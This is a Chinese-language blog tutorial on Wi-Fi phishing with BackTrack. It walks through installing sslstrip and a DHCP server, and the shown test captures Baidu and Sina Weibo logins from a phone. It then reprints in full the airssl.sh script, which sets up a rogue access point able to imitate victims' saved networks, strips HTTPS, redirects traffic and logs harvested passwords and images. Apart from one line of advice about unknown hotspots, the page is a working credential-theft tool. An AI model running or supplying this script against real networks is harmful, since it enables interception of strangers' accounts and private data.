利用Backtrack做Wifi钓鱼
本站曾介绍过几种无线钓鱼攻击手法,如《伪造AP简单思路(win7+linux)》及《无线Hacking之无线DOS与AP欺骗》。本次介绍的攻击手法是采用airssl.sh这个bash脚本,建立钓鱼热点。
原理:sslstrip+ettercap进行数据包的截获
0x01 配置
默认情况下,BT中的sslstrip和DHCP服务需要重新安装和设置
1.安装sslstrip
安装文件:
/pentest/web/sslstrip/setup.py
安装命令:
python setup.py install
2.DHCP的安装与配置:
①.安装 dhcp3 服务器:sudo apt-get install dhcp3-server
②.配置 dhcp3 服务,文件/etc/dhcp3/dhcpd.conf
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.2 192.168.1.100;
option domain-name-servers ns1.internal.example.org;
option domain-name "internal.example.org";
option routers 192.168.1.1;
option broadcast-address 192.168.1.101;
default-lease-time 600;
max-lease-time 7200;
}
③.重新启动服务sudo /etc/init.d/dhcp3-server restart
④.更改 dhcp3 服务监听的网卡,可以修改
/etc/default/dhcp3-server
INTERFACES="eth1"
0x02 建立热点
为airssl.sh添加执行权限,执行(相关输入输入)

然后分别是AP建立、DHCP建立、sslstrip开启、ettercap开启,如图所示

0x03 测试
使用某android手机连接,

bash中会显示已经连接的设备:

测试百度帐号登录:


测试新浪微博登录:
0x04 防护
由于这种钓鱼攻击属于中间人攻击,较难被发现。谨慎使用未知的热点,尽量在可信的网络环境中登录帐号。
补充:airssl.sh代码如下
#!/bin/bash
# ©opyright 2009 - killadaninja - Modified G60Jon 2010
# airssl.sh - v1.0
# visit the man page NEW SCRIPT Capturing Passwords With sslstrip AIRSSL.sh
# Network questions
echo
echo "AIRSSL 2.0 - Credits killadaninja & G60Jon "
echo
route -n -A inet | grep UG
echo
echo
echo "Enter the networks gateway IP address, this should be listed above. For example 192.168.0.1: "
read -e gatewayip
echo -n "Enter your interface that is connected to the internet, this should be listed above. For example eth1: "
read -e internet_interface
echo -n "Enter your interface to be used for the fake AP, for example wlan0: "
read -e fakeap_interface
echo -n "Enter the ESSID you would like your rogue AP to be called: "
read -e ESSID
airmon-ng start $fakeap_interface
fakeap=$fakeap_interface
fakeap_interface="mon0"
# Dhcpd creation
mkdir -p "/pentest/wireless/airssl"
echo "authoritative;
default-lease-time 600;
max-lease-time 7200;
subnet 10.0.0.0 netmask 255.255.255.0 {
option routers 10.0.0.1;
option subnet-mask 255.255.255.0;
option domain-name "\"$ESSID\"";
option domain-name-servers 10.0.0.1;
range 10.0.0.20 10.0.0.50;
}" > /pentest/wireless/airssl/dhcpd.conf
# Fake ap setup
echo "[+] Configuring FakeAP...."
echo
echo "Airbase-ng will run in its most basic mode, would you like to
configure any extra switches? "
echo
echo "Choose Y to see airbase-ng help and add switches. "
echo "Choose N to run airbase-ng in basic mode with your choosen ESSID. "
echo "Choose A to run airbase-ng in respond to all probes mode (in this mode your choosen ESSID is not used, but instead airbase-ng responds to all incoming probes), providing victims have auto connect feature on in their wireless settings (MOST DO), airbase-ng will imitate said saved networks and slave will connect to us, likely unknowingly. PLEASE USE THIS OPTION RESPONSIBLY. "
echo "Y, N or A "
read ANSWER
if [ $ANSWER = "y" ] ; then
airbase-ng --help
fi
if [ $ANSWER = "y" ] ; then
echo
echo -n "Enter switches, note you have already chosen an ESSID -e this cannot be
redefined, also in this mode you MUST define a channel "
read -e aswitch
echo
echo "[+] Starting FakeAP..."
xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng "$aswitch" -e "$ESSID" $fakeap_interface & fakeapid=$!
sleep 2
fi
if [ $ANSWER = "a" ] ; then
echo
echo "[+] Starting FakeAP..."
xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng -P -C 30 $fakeap_interface & fakeapid=$!
sleep 2
fi
if [ $ANSWER = "n" ] ; then
echo
echo "[+] Starting FakeAP..."
xterm -geometry 75x15+1+0 -T "FakeAP - $fakeap - $fakeap_interface" -e airbase-ng -c 1 -e "$ESSID" $fakeap_interface & fakeapid=$!
sleep 2
fi
# Tables
echo "[+] Configuring forwarding tables..."
ifconfig lo up
ifconfig at0 up &
sleep 1
ifconfig at0 10.0.0.1 netmask 255.255.255.0
ifconfig at0 mtu 1400
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A PREROUTING -p udp -j DNAT --to $gatewayip
iptables -P FORWARD ACCEPT
iptables --append FORWARD --in-interface at0 -j ACCEPT
iptables --table nat --append POSTROUTING --out-interface $internet_interface -j MASQUERADE
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
# DHCP
echo "[+] Setting up DHCP..."
touch /var/run/dhcpd.pid
chown dhcpd:dhcpd /var/run/dhcpd.pid
xterm -geometry 75x20+1+100 -T DHCP -e dhcpd3 -d -f -cf "/pentest/wireless/airssl/dhcpd.conf" at0 & dchpid=$!
sleep 3
# Sslstrip
echo "[+] Starting sslstrip..."
xterm -geometry 75x15+1+200 -T sslstrip -e sslstrip -f -p -k 10000 & sslstripid=$!
sleep 2
# Ettercap
echo "[+] Configuring ettercap..."
echo
echo "Ettercap will run in its most basic mode, would you like to
configure any extra switches for example to load plugins or filters,
(advanced users only), if you are unsure choose N "
echo "Y or N "
read ETTER
if [ $ETTER = "y" ] ; then
ettercap --help
fi
if [ $ETTER = "y" ] ; then
echo -n "Interface type is set you CANNOT use "\"interface type\"" switches here
For the sake of airssl, ettercap WILL USE -u and -p so you are advised
NOT to use -M, also -i is already set and CANNOT be redifined here.
Ettercaps output will be saved to /pentest/wireless/airssl/passwords
DO NOT use the -w switch, also if you enter no switches here ettercap will fail "
echo
read "eswitch"
echo "[+] Starting ettercap..."
xterm -geometry 73x25+1+300 -T ettercap -s -sb -si +sk -sl 5000 -e ettercap -p -u "$eswitch" -T -q -i at0 & ettercapid=$!
sleep 1
fi
if [ $ETTER = "n" ] ; then
echo
echo "[+] Starting ettercap..."
xterm -geometry 73x25+1+300 -T ettercap -s -sb -si +sk -sl 5000 -e ettercap -p -u -T -q -w /pentest/wireless/airssl/passwords -i at0 & ettercapid=$!
sleep 1
fi
# Driftnet
echo
echo "[+] Driftnet?"
echo
echo "Would you also like to start driftnet to capture the victims images,
(this may make the network a little slower), "
echo "Y or N "
read DRIFT
if [ $DRIFT = "y" ] ; then
mkdir -p "/pentest/wireless/airssl/driftnetdata"
echo "[+] Starting driftnet..."
driftnet -i $internet_interface -p -d /pentest/wireless/airssl/driftnetdata & dritnetid=$!
sleep 3
fi
xterm -geometry 75x15+1+600 -T SSLStrip-Log -e tail -f sslstrip.log & sslstriplogid=$!
clear
echo
echo "[+] Activated..."
echo "Airssl is now running, after slave connects and surfs their credentials will be displayed in ettercap. You may use right/left mouse buttons to scroll up/down ettercaps xterm shell, ettercap will also save its output to /pentest/wireless/airssl/passwords unless you stated otherwise. Driftnet images will be saved to /pentest/wireless/airssl/driftftnetdata "
echo
echo "[+] IMPORTANT..."
echo "After you have finished please close airssl and clean up properly by hitting Y,
if airssl is not closed properly ERRORS WILL OCCUR "
read WISH
# Clean up
if [ $WISH = "y" ] ; then
echo
echo "[+] Cleaning up airssl and resetting iptables..."
kill ${fakeapid}
kill ${dchpid}
kill ${sslstripid}
kill ${ettercapid}
kill ${dritnetid}
kill ${sslstriplogid}
airmon-ng stop $fakeap_interface
airmon-ng stop $fakeap
echo "0" > /proc/sys/net/ipv4/ip_forward
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
echo "[+] Clean up successful..."
echo "[+] Thank you for using airssl, Good Bye..."
exit
fi
exit
注:新书《黑客社会工程学攻击2》中有涉及到这方面的技术内容哦,有兴趣的朋友可以买本看哦~ :)